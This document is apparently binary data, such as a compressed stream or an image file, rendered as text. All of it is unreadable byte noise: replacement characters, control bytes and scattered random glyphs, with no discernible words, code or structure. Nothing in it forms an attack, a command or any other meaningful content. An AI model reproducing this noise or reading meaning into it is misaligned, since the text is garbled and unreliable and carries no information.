��U�Pk�7�}~��.���0Z�!���$��z��,�F�
��P�@��o�?pz����1x�����K����]�e׉v�b=E��q�2}���"�W?j����%Ė�� 8ARCG�7�v�t\r���:{,�,�ӌM����b%R��qC�7�G��6VRE�-n�7ƬD��j�+�9Ք��mb�f5h��b��v�d�E�:���0~�,��s�Q�Y  ������Y�}o�\�uX�n#. ��� hI�m���*N�5�/$�>���q��y|��;��G�^C����[��{|Ll$V_�mt�sm#-�b�{n�o����g� �$R4�҈����k�Z���lOQ����l��C�1�nH��^��A"�]��[�����}���w�5�+lu�Mp��Hk���Ap'I�T<�)#W�ߢ�-�����yD���z��ȉ	V��D� V��\��H�|��3���;F�b��;hW�X��ܬr4T�G":�5V�
k�0q,��L;Z�c�9d[����8���*�4}����]���]_Z䲶|㹊��&	�pW���N��m\�L�N�'��Awq�����%�f��Eui��Z�G���|���m�>�]�o����ߥ\wx�Y[:�VH�WR���z﮷��G��,2_��l���j-mo�⹲���<i$H$�e">[�Xlg��{����f{��{�������\����]H�h(+��z�p�^�26wylm������㹉K��]��EMv��o;b3�nG&n��$q�K��T��x��l:6W9ez��sY��m�D\\э=Ő�RA��k�}��X�OT��Z�L�vv�ZA����
Qx�a�o#��W�^G����K�<��4�}��%�5c@�T�����]c��|D�Oc?���-�)�N+VG����/A���fnn��l� �2����X�����2O��B��f=�
�U����7���av�yn��P���j|��mP�Ka*H��[��s��2F^E(LuF*�B֌G�b�a���-��7���I@8��pM �_}���ys׾�tk���f�)3Yi
=��I�$�_��4�b���&w�o������u��ko���Je6���4��Yvm���v��s]���r+�fw��.��{.~�Gz"�^FD
�j�խ@�o�v��f�F:��؏�h#�6�|���Y(�Q���YX��xՔ�
��� �uz�x�3�7�EYmIhK��iGV+�ުW]w#�����L�4q"��Hd�{KFV�v�5W��.q�o$dXz�u�T4����ǁ-E� �M�����B8����١����9�k�$^{��3q�@���ӧ����c=�[�4O%���Z����K4�z���nw����;��N���+$p({�o�vGD�gND�M���]���g}�rt3��o:����+�h�'4�"�J�]��f���z� ��;N��2r��`N~�1jѽ�
���g1˻��.������-ō�b�-Q�����&;���	�9�F"E@�c����|�c3�<�٢��d� % �*�
-چ<64��-"y�\�����42L�<��E����@��$��gh�����Ӕ�/#2�-G���G����V��Ȭ.a��ygb�1��,�#rTTW����q�B��ˠu����u�I�9/����/9��(=5��v��W�O���n6x:�;��ڣ��R�Ͱ{ɑm�V���Φ��X�#�u=�M�n��07���q���^�dX�Q�R$j0�V�6����_,����")��چ����?���b
�iP<kiz�Y�T�f�t�$WX�L���Ψ�yB���|k���c�
Kr�[+��YIcx� -O��G��ᮿg��9���ͽ�g������.O'.Ȥ��k)�6A��Y"��'�h�{�l�7��?0bA�v`)��yN����u�\'k�Y�;�+�n ���R	��P:�+@u���}u�Yb2$q�%���蠵�N1%	ߕww.��,���w#���aq6y;?jE�J{)8}�����9�/5� ^�,�B�m4�m=ź��v�ƛx�~y0����q�����I%�¼����+ZK��P���H���y����b�[�ݮ%�,@	4$֛z���d�5�1E}�ƈK�a�gG�Te5u�#WX�O��es��1���²p��%�n9��P������>f� �!O1;��6�@��yGjS�F����4ޣ�� v�^��\˟�������r�\�8�$*AV��}��~��R]�f����ջ�{˫wk�I�bT,��:�Z�ｹ|�rK��	�"��������P��
$,��	�O��G�c`����3C��o%��x��VDڬ�ۀ�!}؊��Z�,��G���7�,�?�[k��{�,Yf�c�Az0 Q�MT�a��f�-�]/�M������in�O�uo$jC�ol�j�A���x|ϸ�n��8^�־��d㾱�Kq�ɻ�3o܇&[�a��E󯱽w׬:� h�Z�qY\E�p�͛��K�/K�
���R^����ж����`��O�̨���%��B>1���,�~�^�$�h@%���T��5��z}!�Yq�;���#�b�0YL.dH��7�ukܿVn�����o���m���y���ꮰ�F)FE"��a�rX��_��=3��"�>N���e
���Jʃ��M�ڻN?�"�}��Y����Ʋ��]��E���\Z���b��X�F��kr�[lU�i%��Y@M�.�,�جW* $2�����Z�֟ypv�gb���l���|-b�@���[{�!��[�Q�|�J�Sq�>����7_�Z� ��>���-�����r��G�.�
^4"eR[�15�=��O�~��􁑏�}��&�>G'��_n(n�u>�E쿺�����~n1=ϭfz^ym��k�6.���,�n���Y��V_#ۯs	�����q�kT�������-� �-m�,O�7�M�]�"�H�7�	�H�7���H��d�]��	�
Ҵ:�)ؤ��-<�7+�c�Q"̫kk3�+0%&~%@��ڕ��l���_�[_]g{E����m��G�nP�4<��)�ZmB5��n��ε��Oׯ) -��ᕥ5+#�`>e��ɳ�꯬�ݬl�Z�u���Y�@+�]ǽ�}����g�O�̱YW�_i��)�u<�W����>����{7n�Fn��df�eD�@�&���grc�gpe�m��{��%�1��\/(���,)@T﬇�O�u�~�}����\����<��0����GT	E�]իS�v���?���J^ݒ�W��b.2��m��*+�G�����Ә�� �]A���"�1QCd��v�xULb�(���k{���{���XAD�Yu5��p��UDw3�l� �]����^�v�Υj{ ��.��//�d.�y��_�&�˄Z����>����2�m���l�� ���uA��W0������#x�t�/>.d8>�EJ� �4�@��l~�١ss��Y/n�5ql�E
���ᝠH@U*���:�� �������}���V{'kH�Xl{\�[�S� ����P��F�Y��E������9�_q7�����^�ae�E���عDp	b��⢛����P客on k����|��yA��i��k���d�f���ɑV�ᦉZ��E8�"\BR4�YAZ0�N;�}����s=����L������0f��[��"2V ���_m���;^��z+en��o-�����f{�f/xe �1V<i�-6�'�Wo��;���m��y������c�,����9"�M -̮���w�b�z_�n���2k,�M��"[��}4��8��d�:�An2�=���ݲ|�0Y��� ,�%Ux���Cue�dy*I���b��f�5܂5P��g�����=�>��%�c�`-RT�F�*�H�ھ�^��䱷KR�7֥s1-��*�*O�RA�n���4}��>�k��f�F�l��%��%\W�0L����Ύ���"����������^7;���v55Ѩ��m�b�%x�S� �E>=��A��$k��n�H�-�����ϛ�=�p�!��3�ǂ��5�7RJP���u kA�O^/`⻷�8��q��_��[�Z�>r�� 0�o�`��	���Oe0�8]Py�e����]��N\e�v�Mob�H�፡�9$t<
��"���nl���:����R*�Ry�|߆���ZbS���;�^͘�8�$2
(Mh�Y]vl��,����]�h$"_}H�x�-����\���\����꫏���>bIVV�RWơ��}����3o?a�A�.�FR�I���A#�SmE}���`07���y��YA*�� +�`��҅Z|?�u������_��E+���G}��ꔢ�z�;��S��A�)����"��V��X;Lo�{�ђ�\]e?o����#�W����+±0REއC)��k�z�94���LfC��ylg�x]���{�
J�N�GW���햙^�yy����bya�N��( 2�~m����n����gi���PIei4�w��ܘ\[�3������BM}����)�~�d����⸹����a�CxYf�B�ce
�ʄ�L�C;��}��8Xpw���o&;��]��3ė�Q��C{q��,�ը?���ث����z?��`��˥������rq��$@l7]����b��O��/��MA68[-��'���,�? k������T�  G
�[l��VA��Ժ/I!iP<
�R[ڥ��Z[Ê��Ɇ|t��5���%�+qQ�H�>YO�t<�d鸎�}��#� �\ŜVY;κ1"IŃ��}c��̳l(uڮ~�>K7Vu���Gmq>#c[�Y���v���7?���J�CF�w/�m�.�uy�~���u���������"�S�Ğ�1q�|��np�~/����3��=�'����QMk�Q\FqZC�*��1��������'a�}��w���;3��%�L]��]YF,�V� �i�)B�����P}������*����k����c������n��2�K$�"M!��-E@"�Lu왮���Ž�n虻H^�<���1�9`�;#"���q�ڹ��1}w��c��W1��-���\�X� ^5h6�P�}�y���WW�%#Y�-精����u�wX��u�b�_����ɖ�iorh�ď�YNT"!{��bh��6�O�y̮#���/^�Z[�B�!�-��C�ʬ��(i��v�ô^A'���1om����ʏ,jKu��]Z���P�G�X�$m$��A
�E£�w��܊y������e��^�[L�ş�Gz�����pT�����K����34��{��.Vx���F�[����)Mf27���;u<Xg.��H��BK�(������֣x�n��7as�h��)2�2��,DD�JB��m������W��^Xc+��7w�b�!���{'j���Z:�8j�Zhu\� ����N{K�KI:;I�2
��C�tz4�Vg+o�T� L]?�ǁ�]�����co4���i�m���)��C���}����X�@�r]�Oa{��n�oe���~�����`�П����vCs�Vq���X7�)����h�>,����S}���^������W�Y�G�:yb�b�eu�fU5݈ �=i���q���0��x-c��\�4j��ڍ�gU����s#��Zݥ|���+�{�iK8�FET�r�3��5������}{��r	�{��k)���ٷ�3!��T�ʤ�iC���t+X0W��qM�>�G�|.S)<5��(�$�H�p���7̧ȶ�}�Ꝓ[�lIy%�Ke��(
��VJ*~c�ޚ�����L!����76��4���MFߎ���3���a,b[�ˎ��/,a@���I��??Q�����2����z���ݺ�	o<��q1�`;�����Ԁm��]� ��r���ߟ��#9+��亍�L+�A�)ܨ���}z�[]����Ch�4�,���x��Zy�X�xlZ}�Ɉ#��������8�{eh8��ev`|�w,7�c��}��wqF�[h��d]�;�p������Z��¶�������= iu��\��EV~2F��*~55�[����k�և��4~ �h�?����5#F�~:�5mΈ?�G��i����?�M娳�BZKKؔ�����]��ͽ��v79H�I$�y
T�� k'���.���h�I��
A;�R�L�ai:�6`� eq*���J���7p�W'���+��'�i���P��(�h �������=~c�S����T鷦����:�y��:ڕ�:�����z�m�Sj��k��:�����nm�| �RIT���u�g(�P�D �+�b���Ӽ�"X�oq�(�ִ=t��Kg7�[�
aP9� >:�����"�m*X�ܐr�@��ċr�A���k���ke"�Y$@�J��� �[��q�A/�Yt�W� vi#�˺�v9`h6z�󯰚6��;<8�{��K8�
��r���_�Yq���� ,����ѻZ�Q�*�*)��� >k��N���<�m��[c2���'[�/.�2)��f%�/�]b[$�(�V��9pG���7<�����jG��_a��V����X�r��ΒN�I�F�c���8h�ٯ������9���Gxg��	����Y\|��^��TKF���E�D	j�����9 �
&R�m���"Z磶����eX&U��l�fk9���a��L�q�I���.Xf�ε���{�����n�X�_�M��!��sn��k�?۾Ӗ�$�P]�/^uxݤ,[��j|����+�k;�W�b2�٭� ")���r�R�槊�j��>�� ��k�En� ��ߊJ�a$hgp�h
�#o4:��}�l~�v|{�s���c�`�7��U���ZU��jSƠ���K{ktXm��P���� � ���@#��㥆�P�BF�a]����������l���*C7o�R�yH��Y+Ue��T���x�6��&��?��f/1w��\d�� �&Q��'� 71ߪ�퍷��e�� t-3�����[�I��|&�y�'�_sz�[��8[�,�����Y�Y]����[�	8�X�5�F�/����Yf2�p����:E�u!���Y&z)�7��qR:����������NO��x��_�L�+Z	!eX�(/�?�u��sz}�C�wT�����Ao#^2�4�>��r���T5 �����}����������>ܗ��=�k�Z;L�%���{�� خ/a�u��sI>ߐ�"�6P@j��W=���=�aȢCt}����	�1H줺����X�<v	%�},w�M+y"&�dE�>G�`�����.�����;�/N��چ9..3āG$)"�k�Jt��b�����k�֌�!�\u�21F�Z�>H�ܞ�����!����]#�A�o�W ��N�m�Q��9%
��um�~�v���7����LCO{7>!�YHwU'����b.d�ޏ����?��ΒQ��Z�T�ִY�H��>��WV6�K\u�F�K���k��#$)8�M�F�o������@�_[_^�<2�֟N�	�J�4�]�1)��ʈ̠2�"�^A�����r6��G�H $n��gE����5o7G�� +���*����l��Ƶ�<1k�	
��ə�#��SŞ����|�Ar����׻��㾡c�!4�)2���)Ɣ��~+q6^b��KX��+*S�A!w k�G���\�y���`K�m����Z�d���#�Pl�K/�o,�~���2w�n�Vy�o�V.�$���n.b��񢖨,V
u��=����[��N���2?qzu���c�)5\_C�w��2z����|���]��װ�p	se{��*� �x�0��^6�[ևr?�T�5�� V>G�5C�� m5S��=P��;o�P���|����;�y6xncWR�0:9+.�kmx���6��a�4$��B�_C��j)_�����m�O�q�}��?M)��D���ꔩ?١M��� ��� ���zh�_��8�jPSm������TFiO�D#�2m�����J�$��U^=����P�i���'�7Jm��!'��
 �]Xcd�X�V��5�ifi�LZ*)�^N!����c�j���op���)n�*-�Ɓ�!@_���},��)-qC#*���U��DD��)�C�q�h��2K��ZIJ��J���IY7���B6z���I��d��۫����j%v2r%BU`j�Iլ�z.�6�k�:�!i�%�F�B�@?�V����#7Q%茴�k��ÎJj�܆�����o�0��ٸ�C$o!��tdp@�����	�p�TY^F �Fߑ�7��];��E��ep����d�<w��Z�2	T�?�A؅>��R����f0�)�Фr\Bn�e<U�����V�$n��/!`��#��x0?�5i��Y��8�w�eZx���E��A���9m��M
 )��w���q�J���hS�;�5k����F�P���x�᯼��s� ��r���6Ubx2�,s�qV��H �<k��ܾԑ����=_-qf����,g��Q_��%P~U����r:�Yv��6��z�d.ck�x��;b��1nD����{2<�k���D��<�`���Aƃo]����Nه��c�ek��䎪Z��,�J�j�E'�+�os�R+�$�°��}v;�,�7�$�(���m��:՚F������Ho�.lmml�.��1��T_������z�/b�=��%a�#,�ŚF���G�_���ft�C�1���ܳ��g�Ჴ�|��<38#㾱�[S7G�al�d�x���q��o����4N�&o������� {~�g/�8�1���ؗ�����"9!g%m㪀��	t{� �v6�om.����뛚�;�d���X"�#�r��,�SD$W����8l�y�v[������I��7Cun���	���܊����	g[�HH�Cʃf'αϞ��)��<��o-����Q�h������ڷ���%����
k��a1��ٝ�F*���H��䲆����٥�R9�B:�?��3��7^������jW�䴀P���R�c�����\gd���.�z���ǲ���<2=��J��e��A��]b�b�&'�d��c������i��w�!-'��~ZqbS]3�9�Ļ�����������z��'%˼Q�����5@z*5w�>�}�������-�'�GJx�9. �2b�م�V,�iщW�aU�?��K,v"1X�(�C�Kq��
� ם��� �DR����5�?�ѡ�ɦ��x&��TMl6�c�׍�q�k`?]����6��6���G����~u�oZ��H]�k�\�������������= ��uZ��hm������X�����Ň�I�5A��ᩣ��[u��[ٖ1��g.���5Ҥ�^����� 30x�?��K7o����{h���d�ܬ���Mn�cW� u}/yo�lo-ooz���uigq4~�E#[J�"p@
|�x�k؛�r�6^K~��-�e�/.����>���4�����໴3�*=՜����U��׀ �'���JԻ[�36M����+�VPA�D�Ǎ�� qq5��Y��LK�.I�Dv'b�Q��`����n��:���$�qom�\:�ᢑF�j0 �k�5�y\�����Ӂ�+uou�*j~w.W�M�����QamE2�*�mx�_�(�K+�Ǥ�L��i��+��t_l�'����Ai��i:�6ϯ�r�%��	̓�����A�@*H V��|���3����l��Dр�F�T:�$��PN���P<#n�M4<�� !��_���� wc����'���h��;0�hSc�tA��z����U��P84LC�?߬�k��-qf��?�����[���IcA�����vgi3Y���v���y���.��5���CZ�����g.%����_���%��������!L�*����%�Ŏ�}w9{,ֹe]Gg-�67|�P�#���G
q׶X�Xa��A!��C�Y�I� ��oAQ�-����z�5�l>B���yYf�V���Db���U-^<���c�g"�}���ݒ Go�(`P���0����G��_��<��a	G�N���)Mq���ʾ�V�-�D�31a��k?io}$3���	g*q��GX��b�0I�&����5���{\>O-������K��W�[����e�}���J"����U��}Eٲ�Y?�_�#����-q���]sv�aydAdK���Y��ԁA����������uF�*귫6�K��P#��}��y��]���m���*7��G;۵ݱ1=ZdvS^'cB��Q�G�m���c�� ��[kl�+���#�!sQ�T1#r��靆�;l�E��(g�WTP���Cp�-I��ui����~����D�"X��b�����l�X���|e���vZ5#J�����ҍ][t����}����nr.�q��Zh%x���q��F�V�H�Y��e�����l�h,..K٬�DQ+A���`E�$H��ʜA#٦�PwY���v�ݼh�73������~�3�B��KU�:�k��,�n�_Y�\��`���H��@��,����������:�]a����,2���R7���Xl�ue�N&��Y[އ�p~�}�����s�HL�	n�
�K�I@�`HO;����u5��?����S����͙��hZ�~��ZU�9-.[�XX��^���E*5�D|w��w�WB���k��Rk���Oﮉ�m��>+��뭁�R�#ϡ><��8���>�k�@�?x�_��C榺���5澻y��F�N�c��m�<��|}=n77���}+���m^H�Irb�
M*@ޛWOT�=�$n�?�L��(���/V�㬍��w1�G/�XJ�-���a2UkV��Jzj�'��M���E}wuR2K,!�%��}����ƴ�W���[[�����M@5��[�7�Y*Ui_*u�����+i.{d�3�K0�R��JV����k5LVN�,���=�.�[���xT)����%8��Es=�ݤ�9V�.�!��F�G%;I���0���1��`�h%�����{R�s8�g��.�,M&�g�S�V��r.
|�O��-Dkص��YV&+@��5=5��t�JC����w�s� �V�ܭ$�7)b%� QW5�տ^��Kk��ι�5ͬ���iZ�$��Zl4���"�[ƅ�$dFjDSZCQ�v�,*G������_��a��� �CU�Q����A���4 <��֤���u]���iO��ܻܬM,� s���b R밬����d$z�յ��ǉ��G���y8]{r4����>��w����}��u�n�UǛ�`�\��oq�IE"��5���O,�7���N�`�Y��?�� @�dT��q8��������`o/l%x�Ao�D}�,dIRHaPEvt��$� 	~̓<������\��,�+��(i���N�����s3��\��GhV[+�p���)�9�ڪ��0�嬱���-�������+:I"ICˈ�ZxĈ2m��^Ƒ����\��B¼���Hp�w9L�X�����V=_	,NC۳��k�g��,X-�ο�'T�Ô��E{�W*�Ikk�,��Zy��jG�5{��Kұ�|��d�Yu{(,a�� !7�qp�n��1%������Bw���_����5���mo׮r��4(c�$j���o]uO�=/k����.;����c���!�V 
�Wo�Ečv�Ūc�m{U�/'g����h�I?��̗u!��Kq�]\�8��}$c��b!-}{<% i�$J&�^J��@�0�N�%;+��{��K{�ʲ�.�r
�~���� ��.�����/�L�G}��Sn{��ڕ�p(�|1=������H�v�[M$�-b�[� ���M�5���1Fk#�온>�}��x����b)��a�!����g$��H��b!�d$�[έx��!l�C+#�^���*Ѷ��C�-�E��-���F��G�F�I^"�&����$j���d��h�Q��%�+=�V7� f�M<x������qw�,�8�X�G��&�D�P��%$�YY�n�}�������,�����2���	&����ȫR�CҾ���5O�����_߯4�5��>���q��b���m���x�D�kM�7�6�||u������O�����})��w����T��|F�?:�z��]�}47�SG�|�:�_��Ym�FLM�ʏ�����8�6�������4K{����,@h�kBO�cB� ����p����(^;O��V���~ hm�
UIE э[;��L���gp�����EfSF�!j)�I$�'Ye��k%�do1��Z���_!g�L�y�e!���(��e-],_I4v�8���i}�&y�B���]d�焪\d����E������������P0w�]�b��2&6as"|@(��<Pzk�������CgMխ��9�Z
�V�r*S�ԯ����s��X���/~U����I�j�����䭄֌�3�TK���*[d�#�k���7��ec�i,�\�|�LM���2n���Ek��� � 
�mJm�� 􏎼nv$n)���+Q�M�İ�i捷���M8֌w���?�y#�绿}��x�11�u�e������Lj?՝���u��,�{%;DV!����X<��T5��]�,}�/)ֱ��oQ�f_��֒����B��P�5���I�}����}��$�]%$q䴨�w�}����{O[���֩,��'FwTI���Q_����W�������6g[��C�'�M#,]�4 ����u��`�[cPZ����2�������Ӑ�J�XuͶ->�9��L�Hl��O�a��j]�����5�{?YD�������c2P������Q�:#�&�L��"�u���D��x�����^qIe,���G��h�C��u����da�`�������N��z������X�w�Jd�Qe 2� 7��� �\5�p���ɑ���8�),M�����n(�Ek⺺�y[�z�Om���c6�
�HU�T�_]���|�q2� ;�CB(uy���>Y.�c�u)rr���߇\��������*5��g��^v�5��#h]ɉ�|�P���{e�*�(I6�,}����ʖWY�g�n'��atR�b�6rQЭT���cc��pxK�60��6C]ܲ ǉc�7'����<���[
��MBC *��x�?���v��Cg���]䬆I���PG@�O� �^$nH5m���{�QߴSHb�1U'�ҠPu>VK�6���w��ri	d2��GZn�w���5��	��ȵ���܆�)�Ì�?�
�'5��д=_�0� /Y}��<�8	���Qȷ��uQrx��U� 5Yb�d�@��,d2����"��A�����ޟ��k�O�M|��~�P|5�ޕ���>i���Ҳ_�]�?�����o��׊���ƚ�7�F���T��F�:���u�z�������؟���A����>4w |?-��ֻ��__ j8�	1�"���9q5 ��_%�����0Q=�
�'`O�j��c��$��G둉v4'D��<��hj)���!w��u�W���Y־~N#o�����I�k9��As��Y'��R���A��#�Y��E����F�YA�$�b����x�kA�G�u�a4��d�LQD9	��� ?/I>��u-�~�C{׈���I�6>����z�X�{�i4jS���Б��C�%��&������չ�
�T�&�D�v�S�t6"��'m �Һn6:ؚ�5A����ʄWПOM�������9��./m:�N���}�5�aH���a&�H�<�f[���'�ǅ���[K�t���tSN&�:�0�m�5��K���q�Ow�d�yR����j�Өٌ&����x��4p�Yn0��,����� 2L���8�אD���mu�v!/�&����'qr.��Z�	����W� �v���V���݈p��0�I�WKk5��*H���� ?�]�{�zn�ݭe�vI�q4���n�$�d)�͸���A�����?��M�j�Ar��歧�d�c���ki@f�@�rBPl}@"������..��$����cX��_��)�-Pg�(�v��}b�&7v�۔�����f�9�2�C"�iCRN�����9Hrq籰��,vr4��7��mom��Ċ��� с������03�� 5������W���oZ7�BdT�*!��:�-2KpZ6�H�F�N2��=�(bT��$j�� ��u,��t/n�I��`w��8�K+�Or�('�vF*�#�摸��JzWW��mNC���\��B��''AAŗ�Ea]�(;�����9��K<l�٨u�N�@"��`��uic �)
]f��Kd��Jk�#�MГ��N�gs3%qͥ�ַ�*��dY>z������k�9���י��.?�R��'���"��@$��N����;�|�Y̭�b�q�ў�	ߏ�)�٪�n-�����Do/���-y@�{�TN�d..,^��#v��X$֮�	-�/_�05�`B6'*������p���g��.9(sE(ʮ��W�a{��_w���1\�\�Ö�%�����/zк��S��� ¿ Mu�:� y�᭼�"�<�O���1������N�5�S`?�T2��:������a�����+��h�ֿ�5��z�U��~�x�F����uJ��[���S�ԏO?��lv��|zT��T�Po��٣Uy������O�ï���R��ݺ�'� �S_ͿF7ԁ�w,jKp���wզz('��I=�9Ki��p��jy�Ƴ�	Z��g"3��
+��$$V����>E��(
��f���]l(���ʴ�-,�T��hLK�����䦠ԃ�P�3Ԡ��  ����� x�����+��~'T���<|?m]��>;ꂠ�7������� �5J��S�M4҈ �ZY�'!QEY���
7$�k��ޤ�7����O�l&S%���s�OyÑI$��,�Qh��~�-&\��ׯA.Np؍[�,4(~U�i��Mb;9����ioqV��IbQ�H���QN�ҕJ�h����.G%b�$��c����'V���mq-�b��$�'e,��r�. )�9�܇�M�x���	Z�R�-��!�ey���Y��C������e��L��-���Y�x�c#
+���1a�N�2ȭk��q� �'��xf<yR�=5���wiguק�Akah��[A/	'jS�e	Y*>a���`������ [uqh�Y�#���I|�	�8����Y(�p�� ��_���o� ��_�� f;+K��VV�{��aoh�Ǒ�̬$�/n��2�H���}�� Z�3q��r�V�n������?m�u[�%�G󅸲 �X���a���������K{���V/��V�����%�-�<Y�������̬Ԍq`��a�iZ�1kgfF"y&�]�fH�+N������
������ G%��g=��j��2�c4)�F���:��o����b�e7�KgP��D�f<H�AVb+�m.6;���]ƳCs%�D���$_t�}<��V69��L�*�l��LLN��(��q�t�+��eUb���Q�]I@��5
	Z�H�:���!��go��(P�Mv]�h��'`�F'���i����&n�Si�L�1r�Of"�Z��8�̦��5��y:���q(�L�3-��(�!(ZTR���D`����p�?S!�b�$.�LJ��O&�u���n{���5�G!i��,�A�ۻ�h8�a*3%V��v�H���.L�k�Z��&*���#�-g�M%�Eda�W�[WzmMW^)骏��$�}t?�T��u��C�������Mn|W�_ �k�$R�i�x����n)�T"�@]��_���
y�u�ښ��[�S�N��O�����_�׍� ���h�Pz.��?]If��[�v�ZW��)C�j�_;l7�5�����f���%�r�#f�+�^G��Q���mĄ���S�||v�h@�;y��+�5<���'�R���T���tA�|�	�$zh
m��S㏑�އ��j�rqƵ�����������Y��q�v�/v�s�`'��M7�P��f7tr�c����y�l=�1+�(���5 T��7�qP�,h#��5Jk�ƭq��������r�S4(��\U\�R��|Hм�uw�-upm�qZ�`H�$z�[�����>��w!Iot���d[z=��0E-�� �3���A�lq�ܵ��{Ksz� H��2/�:�DI1�,InmR5f'aS��Q��q`�(�*�YkV����W��>5��xA�����L�V{�[ll�-�$L=ŞJ�ˋ����N�"E�"���p��	bQ�*d�Q�wa�c����X>��[��8�.�чnr�
��Ju/�h�U�E�����۲u��"^���Ki�a%��1W]�����?�m�!�������2������ܙ���rv|ժ��y*r;�w������������g�⡩�J������뷯�W�I=�f��4���|�Y�x��)AQS���,XF/u����� N��d�X�m�6oFƭZ�g�Yb0�e$1,uyY�*  �1�2ҕj<u�V+Le�����ۄ�.�ٮ��!�	]8�`#�έ3Vֱ�Kol��%١��EXC�ط%C2�����`E������Yߓ}$Q��x�QKP?1��������Ś{0]\\]�})�r���dhʺ��qC�ƺld�Ɇ�c��k�)43�A��F�8�� �u����>��C(���1R�8�(K2�:�*��;57�b�Rw)�~�t�%���:�/�![~�N�~c^'ц��vu����1��x?M��ʷ
EP
��4�b1�g�L+-�x]�fE`���@���������XXwUN�����2v����-��$WJ~��;�J�DW�5�����W�� ��~z���B��u��S�74��
m� V��5�ߞ�_΃}~>7��j��������r����Ǘ��ka����O+�e?ۭ����Sm�Po���+� PH�#�ƪw��؝/��G����$m�S�>���5#���+�V4�	ںE����ծm���fk��KO�ē⾚� u��y�o��B�|TW�������ш��S^6�#Ƽ�������mE���?�����?��E��� w�n��f�2#��Nr2���u�sr�f;=���
6<��hc���U#�Zx��]C!��k�\�'m�3G%�BT�(EXxS�56C�I�����%[��"�����C� ����V�//�6���J�f`RIߊ��	�W���W��NZ.�=�<yx��b�b�RRD��A!M|���[A?���桭��,_/2 #�rU��7�J�Sn��K}�j��Ťn@)��ڲ��Y�&�kykn�̖׀�(�cz���cL]JǸeE�Miy��wU�ܨI�$�b*�������M^vn���q�a�n ��I$�ۼ�D�գV��P�������C|=ߪ���! �Fj��㨮���ikm�0�R��R1@�A�0�jA&&��=������G�9V� ��*DdT �oM�O�����g?��o�� ���6��r�{��/+*��}-���Hڲ��M�x�l��ܳG4����_��3�.E�Sǎ��K��g"��:�wi"X�����u�X����Y^�7p��֙"����\F�&�0F�L=��J��
���T5uu��& °<����.!��S��h��	;�5wcoo���,��#{L�1�`a�7�m�l�����=(�d�cK{�MU�r��Q�M7ڕ�c1�X���b�M,J�;��Ί�A����i�sR^�������z��W�a����|�bD>��MT�
��Izݴs�opg�Z���pc[( _�4j8�5���������c$7����F[ՍQ^`�N-@*+��ڷ�۷��s�\��:RQq��f�A)VB��#CPu��W�ǰ6B�	f�F;]��ۈ4f�ea#L�~t_C�/ھ��`�*qp�Kd��^��}��'EHo�������q��d��F߱`a���=��3%�) �"�
TTx���}���/l;�*�/y��-o���Vuh&�O�k�~:���zx������SF�M������4i���#v �S⺒����g^$����: ���:�5>-N@z�E�Q���)��1�|h�<|u�ڔ����D��|j����׊�?����	� ��|SC�������Z��uJy����S�����Q�����m��B��@ҵ��4> m]��5��4G�����k�<y��_�����R����^��??�Cz���Ο�=`�w}��ZEs���M���%.渞!��c���ϰZ��4�K��M47p��T��P��CQ�޵�2B���\\
 ��M�F#�r�&��:��^�=���������Ui������A����MDs�r�c�8�66H�t|���4jlv>*+]O��u<s^I=�_s��O#qbI��2���ռ	m;K9AN`D#�$+�HQO��MG�l��K����[h�5�i��Y�\�aZ�p�Վ'(X]p���̿�PD��!I4�T\b��\�^W뗼�[��c���輨<���c�bNw����{��\Z]�i"[J��T�I4��hT�����eo�x<N"JF!��\�4�v�r�0�S�q�
Aڻ$-�{�"�ȥ�
��@�� R<�,d3���]Xd�8������+;�R����S[�nG��1SB� Џ�y�&^��{w�;ޣ;H��Xfq�[�gH�f���ܱ��Y<�os���&����W@L�Pа@�-|hF�#V�;��͐i�-l;�XԽ�.�[�\V?z~"@�@�@�F˾��v�w�?�B?sƤkX&�w ,��F��J�3��;|~A��X!��ib�9���B���1�-�'Y;H/�P��j�p0��<3�/�@̲��"�ބ[�OVk�=������*�s����?���qb �ma>rBD?�.- Vp����?g{�O�ز�q̈́��W6�Oqa_�ܷ�
p�G"�ZS�v��c������^�#���^���d;?u�6I���(�S���"h%���$S�9j�Z�
�gI��V7�@0y���K�ItL� v�9J��B�x�G��F��X��㳡�$F"h`�i��
~&�������Z���v��^.��D�}v�]X�u����-��_� ���99/�	���#nZ�� Np����r�zFv�VE��86�)`j�>����[�p�T5tI�ο@���u�:4��4)�|j����>u����bT+�@ē�~~4y��)�%,jj}6��Kn~�7>�7�����oﮏ�կ碴��!��Dy���;l|��گ��5枵�綿�S_��}��_�F��l?�� (�� |���}4���Ц��G����ύ� ؏��jj	����|u��տx�5�t����B����>�@���~#^P����;���b��%����H���;�*�u�>���T��^WH��B�찶��Z�(��,���M���r.�,]r���e���~�D�MJ8!����G�#X��ڱ�����,�}D���Pm但�Hh܂��CB�P��%���Lc��,ւ�g��*= P��jm]\ao�ͮOec2��LΒ��!�X$��9�	#2��7���lG>�0E�&F�����Ր��z�F��݊9�:E40cG��K8�*|�:�����Me-a��zm.Z��#oQsg�B*֥~�aB�ۮ"��ϳ�$�%~'�Xg��$��T���5��B��'%�]�$���.�( K��U�>i�����&6~3X�v��~�l��,t�XP�v��dq6WRE%ɷǼ1}+C5�5X���F�O�G=��ş�a����䷺�,2��ȥZ�W��C���9�u�2�m��I�Ԫ,�!����#R+@|j[<�~83�ͽ����1Na�@�q�����v{�/�^��А{p���r����p�Ey)�ulo L�:���Y+t�W���L�s�"�X+7����*�~�׹^�=�A���[	&p�B;H����_c���޽ei���yɗ�=R�h����B��lj�d[�mZ�!�&,ъ����~����S��[�$?T�.�a-��6�HW�/"��!#_���
Cl�dn,o��T���#�~U�MN��Qbmחq����s�I�����fx�YA2= `i�6W��[��vY��rT$��,RXɎ����՜7Y��{�TS���{w#|��J���	1����&Zqwnc0���2(UՃJ����\л��v�\۽���fvW?ӑ
9�!��S�'y�E��ay2�O��Z=�����'R���HB5RkP@�ŝ�đ[��
��/�����+�kXKȀH���P[O���ޥo�mb���`ՎX�8�H!kZ����i�T������Oi�� ��CT���������w2u~�k�t��~�kK����PU�5$y�k�+J�V����G��*����j���[����}C�Z��y�0�ٹ�v5�]P� w�F5u3 �c$T)ڴ��!�h���F��񨪟5�<i_���M�?O��5RV�>@�Ƣ����������s�km��CS��`+�Q��}�_5� �DV������������G��5C���#��� ����ζ���Rk��N�y����������߇��|z�WT�F>��DV�7�F�mN��s�����`�Q�����5����^�6�*�8��W`�hؕe�� �ʑ��/{l����6k|�8�U�CK����<JW�54v�̓wf����J�J���q��N�P�X|5oֺ~B�>��l?`�g����J�����
